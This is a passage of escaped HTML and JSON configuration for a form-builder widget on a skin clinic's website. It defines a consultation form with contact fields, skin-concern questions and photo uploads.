          \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in 